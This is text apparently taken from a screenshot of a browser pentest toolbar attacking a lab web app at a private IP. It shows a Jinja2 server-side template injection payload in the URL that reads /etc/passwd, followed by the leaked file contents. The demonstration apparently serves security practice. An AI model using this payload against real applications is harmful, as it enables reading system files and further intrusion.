 192.168.5.128:5000/%7B%7B%
192.168.5.128:5000/{{ [].__class__.__base__.__subclasses__()[40]('/e
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.5.128:5000/{{ [].__class__.__base__.__subclasses__()[40]('/etc/passwd').read() }}
-
+
Enable Post data
Enable Referrer
hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var